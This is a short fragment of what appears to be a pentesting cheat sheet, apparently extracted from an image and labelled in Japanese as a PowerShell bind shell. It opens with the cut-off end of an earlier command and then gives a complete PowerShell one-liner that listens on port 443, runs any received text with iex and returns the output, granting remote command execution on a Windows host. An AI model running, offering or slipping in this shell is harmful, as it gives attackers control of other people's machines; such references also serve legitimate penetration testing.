 dbyte.Length);$stream.Flush()};$client.Close()
windows - - バインドシェル(PS) powershell -c "$listener = New-Object
System.Net.Sockets.TcpListener('0.0.0.0',443);$listener.start();$client =
$listener.AcceptTcpClient();$stream = $client.GetStream();[byte[]]$bytes =
0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne
0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data
2>&1 | Out-String );$sendback2  = $sendback + 'PS ' + (pwd).Path + '>
';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sen
dbyte.Length);$stream.Flush()};$client.Close();$listener.Stop()"